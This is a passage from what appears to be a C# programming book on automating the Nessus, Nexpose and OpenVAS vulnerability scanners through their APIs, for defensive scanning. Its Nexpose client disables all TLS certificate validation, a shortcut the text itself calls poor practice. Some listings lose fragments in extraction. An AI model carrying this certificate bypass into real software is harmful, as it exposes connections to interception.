Scan status: running --snip-{ "count": 1, "plugin_name": ➊"SSL Version 2 and 3 Protocol Detection", "vuln_index": 62, "severity": 2, "plugin_id": 20007, "severity_index": 30, "plugin_family": "Service detection" } { "count": 1, "plugin_name": ➋"SSL Self-Signed Certificate", "vuln_index": 61, "severity": 2, "plugin_id": 57582, "severity_index": 31, "plugin_family": "General" } { "count": 1, "plugin_name": "SSL Certificate Cannot Be Trusted", "vuln_index": 56, "severity": 2, "plugin_id": 51192, "severity_index": 32, "plugin_family": "General" } Listing 5-9: Partial output from an automated scan using the Nessus vulnerability scanner
The scan results tell us that the target is using weak SSL modes (protocols 2 and 3) ➊ and a selfsigned SSL certificate on an open port ➋. We can now ensure that the server’s SSL configurations are using fully up-to-date SSL modes and then disable the weak modes (or disable the service altogether). Once finished, we can rerun our automated scan to ensure that Nessus no longer reports any weak SSL modes in use.
Conclusion This chapter has shown you how to automate various aspects of the Nessus API in order to complete an unauthenticated scan of a network-attached device. In order to achieve this, we needed to be able to send API requests to the Nessus HTTP server. To do so, we created the NessusSession class; then, once we were able to authenticate with Nessus, we created the NessusManager class to create, run, and report the results of a scan. We wrapped everything with code that used these classes to drive the Nessus API automatically based on user-provided information. This isn’t the extent of the features Nessus provides, and you’ll find more detail in the Nessus API documentation. Many organizations require performing authenticated scans against hosts on the network in order to get full patch listings to determine host health, and upgrading our automation to handle this would be a good exercise.
6 AUTOMATING NEXPOSE
Nexpose is a vulnerability scanner similar to Nessus but geared toward enterprise-level vulnerability management. This means not only helping system admins find which boxes need patches, but also helping them mitigate and prioritize the potential vulnerabilities over time. In this chapter, I show you how to use C# to automate Rapid7’s Nexpose vulnerability scanner in order to create a Nexpose site, scan that site, create a PDF report of the site’s vulnerabilities, and then delete the site. Nexpose’s reporting is incredibly flexible and powerful, allowing you to automatically generate reports for a wide variety of audiences, from executives to technical admins. Like the Nessus scanner discussed in Chapter 5, Nexpose uses the HTTP protocol to expose its API, but it uses XML instead of JSON to format data. As in Chapter 5, we’ll write two separate classes: one to communicate with the Nexpose API (the session class) and another to drive the API (the manager class). Once we’ve written the classes, you’ll learn how to run a scan and view the results.
Installing Nexpose Nexpose is available in various forms and editions from Rapid7. We’ll use the Nexpose binary installer from Rapid7 on a fresh Ubuntu 14.04 LTS machine using the commands and URL shown in Listing 6-1. This URL is updated with the latest installer whenever new versions are released. If the URL doesn’t work for whatever reason, you can also find a download link after registering for a Community activation key (required to run Nexpose). After downloading the installer, we need to set the executable file permission so we can subsequently run the installer as root. $ wget http://download2.rapid7.com/download/NeXpose-v4/NeXposeSetup-Linux64.bin $ chmod +x ./NeXposeSetup-Linux64.bin $ sudo ./NeXposeSetup-Linux64.bin Listing 6-1: Downloading and installing Nexpose
When the installer is run in a graphical desktop environment, such as KDE or GNOME, a graphical installer is presented for the user to step through for the initial configuration, as shown in Figure 6-1. If you are installing Nexpose through a text-based environment, such as SSH, the installer should step through configuration with yes/no questions and other prompts for information.
Figure 6-1: The graphical Nexpose installer
Once Nexpose is installed, run ifconfig in a terminal to see the IP address open in the web browser. Then enter https://ip:3780/ into the browser, replacing ip with the IP address of the machine running Nexpose. You should see the Nexpose login page, as shown in Figure 6-2.
Figure 6-2: The Nexpose login page
Use the credentials asked for during setup. You may see an SSL certificate error before being presented with the login page. Because Nexpose uses a self-signed SSL certificate by default, your browser probably doesn’t trust it and may complain. This is normal and expected.
Activation and Testing When you first log in, you should be prompted to enter the activation key you were sent in an email from Rapid7 after registering for the Community Edition, as shown in Figure 6-3.
Figure 6-3: The activation modal pop-up in Nexpose
Now test your installation to make sure you have activated the software correctly and can authenticate with the Nexpose API by sending an HTTP request. You can use the curl utility to make an authentication request to the API and display the response, as shown in Listing 6-2. $ curl -d '' -X POST -k \ -H "Content-Type: text/xml" https://192.168.1.197:3780/api/1.1/xml
$ Listing 6-2: Successfully authenticating with the Nexpose API using curl
If you see a response containing success="1" and a session ID, Nexpose has been correctly activated, and the API is functioning as expected with your credentials.
Some Nexpose Parlance Before we discuss managing and reporting on vulnerability scans in Nexpose any further, we need to define a couple of terms. When you start a vulnerability scan in Nexpose, you scan a site, which is a collection of related hosts or assets. Nexpose has two types of sites: static sites and dynamic sites. We will focus on the former during our automation. A static site holds a list of hosts you can only change by reconfiguring the site. This is why it is called static—the site won’t change over time. Nexpose also supports creating sites based on asset filters, so the assets in a dynamic site may change from one week to another based on their vulnerability count or inability to authenticate. Dynamic sites are more complex, but they are much more powerful than static sites and are a great feature to familiarize yourself with as extra homework. The assets that make up the sites are simply connected devices on your network that Nexpose can communicate with. These assets can be bare-metal data center rack servers, VMware ESXi hosts, or Amazon AWS instances. If you can ping it with an IP address, it can be an asset in your Nexpose site. Many times, it is beneficial to separate the hosts on your physical network into logical sites in Nexpose so you can more granularly scan and manage vulnerabilities. A sophisticated enterprise
network may have a site specifically for ESXi hosts, a site for the C-level executive network segment, and a site for the customer service call center assets.
The NexposeSession Class We’ll begin by writing the Listing 6-3.
NexposeSession
class to communicate with the Nexpose API, as shown in
public class NexposeSession : IDisposable { public ➊NexposeSession(string username, string password, string host, int port = ➋3780, NexposeAPIVersion version = ➌NexposeAPIVersion.v11) { this.➍Host = host; this.Port = port; this.APIVersion = version; ServicePointManager.➎ServerCertificateValidationCallback = (s, cert, chain, ssl) => true; this.➏Authenticate(username, password); } public string Host { get; set; } public int Port { get; set; } public bool IsAuthenticated { get; set; } public string SessionID { get; set; } public NexposeAPIVersion APIVersion { get; set; } Listing 6-3: The beginning of the NexposeSession class with constructor and properties
The NexposeSession class constructor ➊ takes up to five arguments: three are required (username, password, and the host to connect to), and two are optional (the port and API version, with defaults of 3780 ➋ and NexposeAPIVersion.v11 ➌, respectively). Beginning at ➍, we assign the properties Host, Port, and APIVersion to the three required arguments. Next, we disable SSL certificate verification at ➎ by setting ServerCertificateValidationCallback to always return true. Doing so violates good security principles, but we disable verification because Nexpose runs on HTTPS with a self-signed certificate by default. (Otherwise, SSL certificate verification would fail during the HTTP request.) At ➏, we attempt to authenticate by calling the Authenticate() method, shown expanded in Listing 64. public XDocument ➊Authenticate(string username, string password) { XDocument cmd = new ➋XDocument( new XElement("LoginRequest", new XAttribute("user-id", username), new XAttribute("password", password))); XDocument doc = (XDocument)this.➌ExecuteCommand(cmd); ➍if (doc.Root.Attribute("success").Value == "1") { ➎this.SessionID = doc.Root.Attribute("session-id").Value;
this.IsAuthenticated = true; } else throw new Exception("Authentication failed"); ➏return doc; } Listing 6-4: The NexposeSession class’s Authenticate() method
The Authenticate() method ➊ takes as arguments a username and a password. To send the username and password to the API for authentication, we create an XDocument at ➋ with root node LoginRequest and user-id and password attributes. We pass the XDocument to the ExecuteCommand() method ➌ and then store the result returned by the Nexpose server. At ➍, we determine whether Nexpose’s XML response has a success attribute value of 1. If so, at ➎ we assign the SessionID property to the session-id in the response and set IsAuthenticated to true. Finally, we return the XML response ➏.
The ExecuteCommand() Method The ExecuteCommand() method shown in Listing 6-5 is the real meat of the NexposeSession class. public object ExecuteCommand(XDocument commandXml) { string uri = string.Empty; switch (this.➊APIVersion) { case NexposeAPIVersion.v11: uri = "/api/1.1/xml"; break; case NexposeAPIVersion.v12: uri = "/api/1.2/xml"; break; default: throw new Exception("Unknown API version."); } Listing 6-5: The beginning of the NexposeSession class’s ExecuteCommand() method
Before we can send data to Nexpose, we need to know which version of the API to use, so at ➊ we use a switch/case block (similar to a series of if statements) to test the value of the APIVersion. A value of NexposeAPIVersion.v11 or NexposeAPIVersion.v12, for example, would tell us that we need to use the API URI for version 1.1 or 1.2.
Making the HTTP Request to the Nexpose API Having determined the URI to make the API request to, we can now send the XML request data to Nexpose, as shown in Listing 6-6. byte[] byteArray = Encoding.ASCII.GetBytes(commandXml.ToString()); ➊ HttpWebRequest request = WebRequest.Create("https://" + this.Host + ":" + this.Port.ToString() + uri) as HttpWebRequest;
request.Method = ➋"POST"; request.ContentType = ➌"text/xml"; request.ContentLength = byteArray.Length; using (Stream dataStream = request.GetRequestStream()) dataStream.➍Write(byteArray, 0, byteArray.Length); Listing 6-6: Sending the XML command over HTTP for Nexpose inside ExecuteCommand()
Talking to the HTTP API for Nexpose happens in two parts. First, Nexpose makes the API request with the XML that will tell Nexpose what command we are running; then it reads the response with the results of the API request. To make the actual HTTP request to the Nexpose API, we create an HttpWebRequest ➊ and assign its Method property to POST ➋, its ContentType property to text/xml ➌, and the ContentLength property to the length of our XML. Next, we write the API XML command bytes to the HTTP request stream and send the stream to Nexpose with Write() ➍. Nexpose will parse the XML, determine what to do, and then return the results in the response.
TLS IN MONO As of this writing, the state of TLS in Mono is in flux. Support for TLS v1.1 and v1.2 has been written, but it is not currently shipped by default. Because of this, the HTTP library may fail to make HTTPS requests and only output a cryptic exception about authentication failing. If this happens, it is because Nexpose is only allowing a TLS v1.1 or v1.2 connection and Mono can only support v1.0. To remedy this situation for testing purposes, you just need to add a line of code that will force Mono to proxy through Burp Suite, a tool we used in Chapter 2. To do this, we can change the code in Listing 6-6 to the following code in Listing 6-7. request.Method = "POST"; request.Proxy = new ➊WebProxy("127.0.0.1:8080"); request.ContentType = "text/xml"; Listing 6-7: Setting a proxy for TLS
We add a line to set the Proxy property of the request so that it points to a listening Burp Suite proxy ➊. Burp Suite will happily negotiate a TLS v1.0 connection for our Mono client as well as a TLS v1.1/1.2 connection for the Nexpose server. When the TLS issues have been ironed out—hopefully in the near future—the code in this book should work across platforms without this hack.
Reading the HTTP Response from the Nexpose API Next, we need to read the HTTP response from the API request we just made. Listing 6-8 shows how we finish the ExecuteCommand() method by reading the HTTP response from Nexpose and then returning either an XDocument or an array of raw bytes, depending on the HTTP response content type. With Listing 6-8 finishing the ExecuteCommand() method, we will be able to make an API request and then return the correct response data, depending on the response content type.
string response = string.Empty; using (HttpWebResponse r = request.➊GetResponse() as HttpWebResponse) { using (StreamReader reader = new ➋StreamReader(r.GetResponseStream())) response = reader.➌ReadToEnd(); if (r.ContentType.Contains(➍"multipart/mixed")) { string[] splitResponse = response .Split(new string[] {➎"--AxB9sl3299asdjvbA"}, StringSplitOptions.None); splitResponse = splitResponse[2] .Split(new string[] { ➏"\r\n\r\n" }, StringSplitOptions.None); string base64Data = splitResponse[1]; return ➐Convert.FromBase64String(base64Data); } } return XDocument.Parse(response); } Listing 6-8: The last part of the NexposeSession class’s ExecuteCommand() method
Usually, when you send an XML command to Nexpose, you get XML in return. But when you request a vulnerability scan report, such as the PDF report we will request after performing a vulnerability scan, you get the HTTP response multipart/mixed rather than application/xml. Exactly why Nexpose changes the HTTP response based on PDF reports is not clear, but because our request may return a response with either a Base64-encoded report or an XDocument (the XML document class we first used in Chapter 3), we need to be able to handle both types of responses. In order to begin reading the HTTP response from Nexpose, we call GetResponse() ➊ so that we can read the HTTP response stream; then we create a StreamReader ➋ to read the response data into a string ➌ and check its content type. If the response type is multipart/mixed ➍, we break the response into an array of strings so that we can parse the report data by leveraging the fact that Nexpose multipart/mixed responses always use the string --AxB9sl3299asdjvbA ➎ to separate the HTTP parameters in the HTTP response. After the HTTP response is split, the third element in the resulting string array will always contain the Base64-encoded report data from the scan. At ➏, we use two newline sequences (\r\n\r\n) to separate out this report data. Now we can reference only the Base64-encoded data, but first we must remove some invalid data from the end of the Base64-encoded report. Finally, we pass the Base64encoded data to Convert.FromBase64String() ➐, which returns a byte array of the Base64-decoded data that can then be written to the filesystem as our final PDF report to read later.
Logging Out and Disposing of Our Session Listing 6-9 shows the Logout() and Dispose() methods, which will make it easy for us to log out of our session and clean up any session data. public XDocument ➊Logout() {
XDocument cmd = new ➋XDocument( new XElement(➌"LogoutRequest", new XAttribute(➍"session-id", this.SessionID))); XDocument doc = (XDocument)this.ExecuteCommand(cmd); this.➎IsAuthenticated = false; this.SessionID = string.Empty; return doc; } public void ➏Dispose() { if (this.➐IsAuthenticated) this.Logout(); } Listing 6-9: The NexposeSession class’s Dispose() and Logout() methods
In Logout() ➊, we build an XDocument ➋ with the root node LogoutRequest ➌ and the attribute session-id ➍. When we send this information to Nexpose as XML, it will attempt to invalidate the session ID token, effectively logging us out. At the same time, we set IsAuthenticated ➎ to false and SessionID to string.Empty to clean up the old authentication information; then we return the logout response XML. We’ll use the Dispose() method ➏ (required by the IDisposable interface) to clean up our Nexpose session. As you can see at ➐, we check whether we are authenticated and, if so, call Logout() to invalidate our session.
Finding the API Version Listing 6-10 shows how we’ll use NexposeAPIVersion to determine which Nexpose API version to use. public enum NexposeAPIVersion { v11, v12 } Listing 6-10: The NexposeAPIVersion enum used in the NexposeSession class
The code enum NexposeAPIVersion gives us an easy way to determine which API URI to make HTTP requests to. We used NexposeAPIVersion in Listing 6-5 to do exactly this when building the API URI in ExecuteCommand().
Driving the Nexpose API Listing 6-11 shows how we can now use NexposeSession to communicate with the Nexpose API and authenticate and print the SessionID. This is a good test to ensure the code we have written so far is working as expected. class MainClass {
public static void Main(string[] args) { using (NexposeSession session = new ➊NexposeSession("admin", "adm1n!", "192.168.2.171")) { Console.WriteLine(session.SessionID); } } } Listing 6-11: Using NexposeSession to authenticate with the Nexpose API and print SessionID
At ➊, we attempt to authenticate by passing the username, password, and IP address of the Nexpose server to a new NexposeSession. If authentication succeeds, we display the SessionID assigned to the session onscreen. If authentication fails, we throw an exception with the message “Authentication failed.”
The NexposeManager Class The NexposeManager class shown in Listing 6-12 allows us to create, monitor, and report on the result of our scans. We begin with a simple API call. public class NexposeManager : ➊IDisposable { private readonly NexposeSession _session; public NexposeManager(➋NexposeSession session) { if (!session.➌IsAuthenticated) throw new ➍ArgumentException("Trying to create manager from " + "unauthenticated session. Please authenticate.", "session"); _session = session; } public XDocument ➎GetSystemInformation() { XDocument xml = new XDocument( new XElement("➏SystemInformationRequest", new XAttribute("session-id", _session.SessionID))); ➐return (XDocument)_session.ExecuteCommand(xml); } public void ➑Dispose() { _session.Logout(); } } Listing 6-12: The NexposeManager class with a GetSystemInformation() method
Because NexposeManager implements IDisposable ➊, we write a Dispose() method ➑ by declaring the _session to hold the NexposeSession class that NexposeManager will consume, and we pass in NexposeSession ➋ as the only argument. If the Nexpose session authenticates ➌, we assign _session to the session. If not, we throw an exception ➍.
To test the manager class initially, we’ll implement a short and simple API method for retrieving some general system information about the Nexpose console. The GetSystemInformation() method ➎ makes a simple SystemInformationRequest API request ➏ and then returns the response ➐. In order to print the Nexpose system information (including versioning information, such as the PostgreSQL and Java versions in use, and hardware information, such as the CPU count and RAM available), we add NexposeManager to our Main() method from Listing 6-11, as shown in Listing 6-13. public static void Main(string[] args) { using (NexposeSession session = new NexposeSession("admin", "Passw0rd!", "192.168.2.171")) { using (NexposeManager manager = new ➊NexposeManager(session)) { Console.WriteLine(manager.➋GetSystemInformation().ToString()); } } } Listing 6-13: Using the NexposeManager class in the Main() method
class into the NexposeManager constructor ➊ and then call GetSystemInformation() ➋ to print the system information, as shown in Figure 6-4. We pass our
NexposeSession
Figure 6-4: Getting the Nexpose system information via the API
Automating a Vulnerability Scan In this section, we finally look at how to automate a vulnerability scan with Nexpose. We create a Nexpose site, scan the site, and then download a report of the findings. We’ll only scratch the surface of Nexpose’s powerful scanning features.
Creating a Site with Assets Before launching a scan with Nexpose, we need to create a site to be scanned. Listing 6-14 shows how we can build the XML API request for creating a site in the CreateOrUpdateSite() method.
public XDocument ➊CreateOrUpdateSite(string name, string[] hostnames = null, string[][] ips = null, int siteID = ➋-1) { XElement hosts = new ➌XElement("Hosts"); if (➍hostnames != null) { foreach (string host in hostnames) hosts.Add(new XElement("host", host)); } if (➎ips != null) { foreach (string[] range in ips) { hosts.Add(new XElement ("range", new XAttribute("from", range[0]), new XAttribute("to", range[1]))); } } XDocument xml = ➏new XDocument( new XElement("SiteSaveRequest", new XAttribute("session-id", _session.SessionID), new XElement("Site", new XAttribute("id", siteID), new XAttribute("name", name), ➐hosts, new XElement("ScanConfig", new XAttribute("name", "Full audit"), new XAttribute(➑"templateID", "full-audit"))))); return (XDocument)_session.➒ExecuteCommand(xml); } Listing 6-14: The CreateOrUpdateSite() method in the NexposeManager class
The CreateOrUpdateSite() method ➊ takes up to four arguments: the human-readable site name, any hostnames and IP ranges, and the site ID. Passing -1 ➋ as the site ID, as shown here, creates a new site. At ➌, we create an XML element called Hosts, and if there is a hostnames argument that is not null ➍, we add it to Hosts. We do the same for any IP ranges ➎ passed as arguments. Next, we create an XDocument ➏ with the root XML node SiteSaveRequest and a session-id attribute to tell the Nexpose server that we’re authenticated and can make this API call. Inside the root node, we create an XElement called Site to hold specific information for the new site and scan configuration details, such as the hosts to scan ➐ and the scan template ID ➑. At ➒, we pass SiteSaveRequest to ExecuteCommand() and cast the object that ExecuteCommand() returns to an XDocument.
Starting a Scan Listing 6-15 shows how to begin the site scan and get its status with the ScanSite() and GetScanStatus() methods. Hopefully you’re beginning to see how easy it can be to implement new API functionality in the Manager class when the NexposeSession class does all the communication and all you have to do is set up the API request XML.
public XDocument ➊ScanSite(int ➋siteID) { XDocument xml = ➌new XDocument( new XElement(➍"SiteScanRequest", new XAttribute("session-id", _session.SessionID), new XAttribute("site-id", siteID))); return (XDocument)_session.ExecuteCommand(xml); } public XDocument ➎GetScanStatus(int scanID) { XDocument xml = ➏new XDocument( new XElement("ScanStatusRequest", new XAttribute("session-id", _session.SessionID), new XAttribute("scan-id", scanID))); return (XDocument)_session.ExecuteCommand (xml); } Listing 6-15: The ScanSite() and GetScanStatus() methods in the NexposeManager class
The ScanSite() method ➊ takes the siteID ➋ as an argument to scan. We create an XDocument ➌ with root node SiteScanRequest ➍ and then add to it the session-id and site-id attributes. Next, we send the SiteScanRequest XML to the Nexpose server and return the response. The GetScanStatus() method ➎ accepts one argument, the scan ID to check, which is returned by the ScanSite() method. After creating a new XDocument ➏ with root node ScanStatusRequest and adding the session-id and scan-id attributes, we send the resulting XDocument to the Nexpose server and return the response to the caller.
Creating a PDF Site Report and Deleting the Site Listing 6-16 shows how we create the scan report and delete the site using the API in the GetPdfSiteReport() and DeleteSite() methods. public byte[] GetPdfSiteReport(int siteID) { XDocument doc = new XDocument( new XElement(➊"ReportAdhocGenerateRequest", new XAttribute("session-id", _session.SessionID), new XElement("AdhocReportConfig", new XAttribute("template-id", "audit-report"), new XAttribute("format", ➋"pdf"), new XElement("Filters", new XElement("filter", new XAttribute("type", "site"), new XAttribute("id", ➌siteID)))))); return (➍byte[])_session.ExecuteCommand(doc); } public XDocument ➎DeleteSite(int siteID) { XDocument xml = new XDocument(
new XElement(➏"SiteDeleteRequest", new XAttribute("session-id", _session.SessionID), new XAttribute("site-id", siteID))); ➐ return (XDocument)_session.ExecuteCommand(xml); } Listing 6-16: The GetPdfSiteReport() and DeleteSite() methods in the NexposeManager class
Both methods take only one argument, the site ID. To generate a PDF report, we use ReportAdHocGenerateRequest ➊ and specify pdf ➋ and the siteID ➌. We cast the object returned by ExecuteCommand() to a byte array ➍ instead of an XDocument because Nexpose will return a multipart/mixed HTTP response for a ReportAdHocGenerateRequest. We return the raw bytes of the PDF report to be written to the calling method. We use DeleteSite() ➎ to delete the site and create a SiteDeleteRequest XDocument ➏ and then make the API call and return the results ➐.
Putting It All Together Now that you know how to drive Nexpose programmatically, let’s create a new Nexpose site, scan it, create a PDF report of its vulnerabilities, and delete the site. Listing 6-17 begins this process by creating a new site and retrieving its ID with our two new classes. public static void Main(string[] args) { using (NexposeSession session = new ➊NexposeSession("admin", "adm1n!", "192.168.2.171")) { using (NexposeManager manager = new ➋NexposeManager(session)) { ➌string[][] ips = { new string[] { "192.168.2.169", ➍string.Empty } }; XDocument site = manager.➎CreateOrUpdateSite(➏Guid.NewGuid().ToString(), null, ips); int siteID = int.Parse(site.Root.Attribute("site-id").Value); Listing 6-17: Creating the temporary site and retrieving the site ID
After creating the NexposeSession ➊ and NexposeManager ➋ objects, we pass in the list of IP addresses to scan as a string ➌, with a starting and ending address. To scan a single IP, use an empty string as the second element, as shown at ➍. We pass the list of target IPs to CreateOrUpdateSite() ➎ along with a Guid ➏ as the name of the temporary site. (We simply need a unique string for the site name.) When we receive the HTTP response from Nexpose for creating the temporary site, we grab the site ID from the XML and store it.
Starting the Scan Listing 6-18 shows how we run and monitor the vulnerability scan by basically sitting in a and sleeping until the scan is finished.
while
loop
XDocument scan = manager.➊ScanSite(siteID); XElement ele = scan.XPathSelectElement("//SiteScanResponse/Scan"); int scanID = int.Parse(ele.Attribute("scan-id").Value); XDocument status = manager.➋GetScanStatus(scanID); while (status.Root.Attribute("status").Value != ➌"finished") { Thread.Sleep(1000); status = manager.GetScanStatus(scanID); Console.➍WriteLine(DateTime.Now.ToLongTimeString()+": "+status.ToString()); } Listing 6-18: Starting and monitoring the Nexpose scan
We begin the scan by passing the site ID to ScanSite() ➊ and then grab the scan ID from the response and pass it to GetScanStatus() ➋. Next, in a while loop, we sleep for a few seconds, as long as the scan status is not finished ➌. Then we check the scan status again and display a status message to the user with WriteLine() ➍.
Generating a Report and Deleting the Site Once the scan finishes, we can generate a report and delete the site, as shown in listing 6-19. byte[] report = manager.➊GetPdfSiteReport(siteID); string outdir = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory); string outpath = Path.Combine(outdir, ➋siteID + ".pdf"); File.➌WriteAllBytes(outpath, report); manager.➍DeleteSite(siteID); } } } Listing 6-19: Retrieving the Nexpose site report, writing it to the filesystem, and then deleting the site
To generate a report, we pass the site ID to GetPdfSiteReport() ➊, which returns an array of bytes. Then we use WriteAllBytes() ➌ to save the PDF report to the user’s Desktop directory with the site’s ID as the filename ➋ and a .pdf extension. Then we delete the site with DeleteSite() ➍.
Running the Automation Listing 6-20 shows how to run a scan and view its report. C:\Users\example\Documents\ch6\bin\Debug>.\06_automating_nexpose.exe 11:42:24 PM: –-snip-11:47:01 PM: 11:47:08 PM: 11:47:15 PM: C:\Users\example\Documents\ch6\bin\Debug>dir \Users\example\Desktop\*.pdf
Volume in drive C is Acer Volume Serial Number is 5619-09A2 Directory of C:\Users\example\Desktop 07/30/2017 11:47 PM 103,174 4.pdf ➍ 09/09/2015 09:52 PM 17,152,368 Automate the Boring Stuff with Python.pdf 2 File(s) 17,255,542 bytes 0 Dir(s) 362,552,098,816 bytes free C:\Users\example\Documents\ch6\bin\Debug> Listing 6-20: Running the scan and writing the report to the user’s Desktop
Notice in the output of Listing 6-20 that Nexpose is returning at least three scan statuses, which are separate phases of the scan: running ➊, integrating ➋, and finished ➌. Once the scan finishes, our PDF report is written to the user’s Desktop ➍, as expected. You can open this new report with your favorite PDF reader and see what kind of vulnerabilities Nexpose may have found.
Conclusion In this chapter, you learned how to drive the vulnerability scanner Nexpose to report on vulnerabilities for a given host on a network. You also learned how Nexpose stores information about computers on the network, such as sites and assets. You built a few classes to drive Nexpose programmatically using the base C# libraries, and you learned how to use NexposeSession to authenticate with Nexpose and send and receive XML to the Nexpose API. You also saw how the NexposeManager class wraps functionality in the API, including the ability to create and delete sites. Finally, you were able to drive Nexpose to scan a network asset and then create a nice-looking PDF report displaying the results. Nexpose has capabilities far beyond simple vulnerability management. Expanding your library to cover this advanced functionality should be relatively straightforward and is an excellent way to familiarize yourself with the other powerful features Nexpose provides, such as custom scan policies, authenticated vulnerability scans, and more customizable reporting. An advanced, modern, mature enterprise network requires granular system controls that allow an organization to integrate security into business workflows. Nexpose brings all of this to the table and is a powerful tool to have in your arsenal as an IT manager or system admin.
7 AUTOMATING OPENVAS
In this chapter, I introduce you to OpenVAS and the OpenVAS Management Protocol (OMP), a free and open source vulnerability management system forked from the last open source release of Nessus. In Chapters 5 and 6, we covered automating the proprietary vulnerability scanners Nessus and Nexpose, respectively. While OpenVAS has similar functionality, it’s another great tool to have in your arsenal. I show you how to drive OpenVAS to scan for and report on vulnerabilities for hosts on your network using the core C# libraries and some custom classes. By the time you’ve finished reading this chapter, you should be able to assess any network-connected hosts for vulnerabilities with OpenVAS and C#.
Installing OpenVAS The easiest way to install OpenVAS is to download the prebuilt OpenVAS Demo Virtual Appliance from http://www.openvas.org/. The file you’ll download is an .ova file (open virtualization archive) that should run in a virtualization tool like VirtualBox or VMware. Install VirtualBox or VMware on your system and then open the downloaded .ova file to run it in your virtualization tool of choice. (Give the OVA appliance at least 4GB of RAM to improve its performance.) The root password for the virtual appliance should be root. You should use the root user when updating the appliance with the latest vulnerability data. Once you are logged in, update OpenVAS with the latest vulnerability information by entering the commands shown in Listing 7-1. # openvas-nvt-sync # openvas-scapdata-sync # openvas-certdata-sync # openvasmd --update Listing 7-1: Commands used to update OpenVAS
Depending on your internet connection, the updates may take a good while to complete. Once they are finished, try to connect to the openvasmd process on port 9390 and then run a test command as shown in Listing 7-2.
$ openssl s_client :9390 [...SSL NEGOTIATION...]
6.0 Listing 7-2: Connecting to openvasmd
If everything is working, you should see OK in the status message at the end of the output.
Building the Classes Like the Nexpose API, OpenVAS transfers data to the server in XML. To automate OpenVAS scans, we’ll use a combination of the Session and Manager classes discussed in earlier chapters. The OpenVASSession class will take care of how we communicate with OpenVAS, as well as authentication. The OpenVASManager class will wrap common functionality in the API to make using the API easy for a programmer.
The OpenVASSession Class We’ll use the OpenVASSession class to communicate with OpenVAS. Listing 7-3 shows the constructor and properties that begin the OpenVASSession class. public class OpenVASSession : IDisposable { private SslStream _stream = null; public OpenVASSession(string user, string pass, string host, int port = ➊9390) { this.ServerIPAddress = ➋IPAddress.Parse(host); this.ServerPort = port; this.Authenticate(username, password); } public string Username { get; set; } public string Password { get; set; } public IPAddress ServerIPAddress { get; set; } public int ServerPort { get; set; } public SslStream Stream { ➌get { if (_stream == null) GetStream(); return _stream; } ➍set { _stream = value; } } Listing 7-3: The constructor and properties for the OpenVASSession class
The OpenVASSession constructor takes up to four arguments: a username and password to authenticate with OpenVAS (which is admin:admin by default in the virtual appliance); the host to connect to; and optionally the port to connect to on the host, with a default of 9390 ➊. We pass the host argument to IPAddress.Parse() ➋ and assign the result to the ServerIPAddress property. Next, we assign the value of the port variable to the ServerPort property and pass the username and password to the Authenticate() method if authentication succeeds (as discussed in the next section). The ServerIPAddress and ServerPort properties are assigned in the constructor and are used throughout the class. The Stream property uses get ➌ to see whether the private _stream member variable is null. If so, it calls GetStream(), which sets ➍ _stream with a connection to the OpenVAS server and then returns the _stream variable.
Authenticating with the OpenVAS Server To attempt to authenticate with the OpenVAS server, we send an XML document with the username and password to OpenVAS and then read the response, as shown in Listing 7-4. If authentication succeeds, we should be able to call higher-privilege commands to designate a target to scan, retrieve a report, and so on. public XDocument ➊Authenticate(string username, string password) { XDocument authXML = new XDocument( new XElement("authenticate", new XElement("credentials", new XElement("username", ➋username), new XElement("password", ➌password)))); XDocument response = this.➍ExecuteCommand(authXML); if (response.Root.Attribute(➎"status").Value != "200") throw new Exception("Authentication failed"); this.Username = username; this.Password = password; return response; } Listing 7-4: The OpenVASSession constructor’s Authenticate() method
The Authenticate() method ➊ starts by accepting two arguments: the username and the password to authenticate with OpenVAS. We create a new authenticate XML command and use the username ➋ and password ➌ supplied for the credentials; then we send the authentication request with ExecuteCommand() ➍ and store the response so we can ensure authentication was successful and retrieve the authentication token. If the status attribute ➎ of the root XML element returned by the server is 200, authentication was successful. We assign the Username properties, Password properties, and any arguments to the method, and then return the authentication response.
Creating a Method to Execute OpenVAS Commands Listing 7-5 shows the ExecuteCommand() method, which takes an arbitrary OpenVAS command, sends it to OpenVAS, and then returns the result. public XDocument ExecuteCommand(XDocument doc) { ASCIIEncoding enc = new ASCIIEncoding(); string xml = doc.ToString(); this.Stream.➊Write(enc.GetBytes(xml), 0, xml.Length); return ReadMessage(this.Stream); } Listing 7-5: The ExecuteCommand() method for OpenVAS
To execute commands with the OpenVAS Management Protocol, we use a TCP socket to send XML to the server and receive XML in response. The ExecuteCommand() method takes only one argument: the XML document to send. We call ToString() on the XML document, save the result, and then use the Stream property’s Write() method ➊ to write the XML to the stream.
Reading the Server Message We use the ReadMessage() method shown in Listing 7-6 to read the message returned by the server. private XDocument ReadMessage(SslStream ➊sslStream) { using (var stream = new ➋MemoryStream()) { int bytesRead = 0; ➌do { byte[] buffer = new byte[2048]; bytesRead = sslStream.➍Read(buffer, 0, buffer.Length); stream.Write(buffer, 0, bytesRead); if (bytesRead < buffer.Length) { ➎try { string xml = System.Text.Encoding.ASCII.GetString(stream.ToArray()); return XDocument.Parse(xml); } catch { ➏continue; } } } while (bytesRead > 0); } return null; }
Listing 7-6: The ReadMessage() method for OpenVAS
This method reads an XML document from the TCP stream in chunks and returns the document (or null) to the caller. After passing an sslStream ➊ to the method, we declare a MemoryStream ➋, which allows us to dynamically store the data we receive from the server. We then declare an integer to store the number of bytes read and use a do/while loop ➌ to create a 2048-byte buffer to read the data into. Next, we call Read() ➍ on the SslStream to fill the buffer with the number of bytes read from the stream, and then we copy the data coming from OpenVAS to the MemoryStream using Write() so we can parse the data into XML later. If the server returns less data than the buffer can contain, we need to check whether we have read a valid XML document from the server. To do so, we use GetString() within a try/catch block ➎ to convert the bytes stored in the MemoryStream into a parseable string and attempt to parse the XML, since parsing will throw an exception if the XML isn’t valid. If no exception is thrown, we return the XML document. If an exception is thrown, we know that we haven’t finished reading the stream, so we call continue ➏ to read more data. If we finish reading bytes from the stream and have yet to return a valid XML document, we return null. This is a bit of defense, in case communication with OpenVAS is lost in the middle and we aren’t able to read the entire API response. Returning null allows us to check whether the response from OpenVAS is valid later since null will only be returned if we couldn’t read the full XML response.
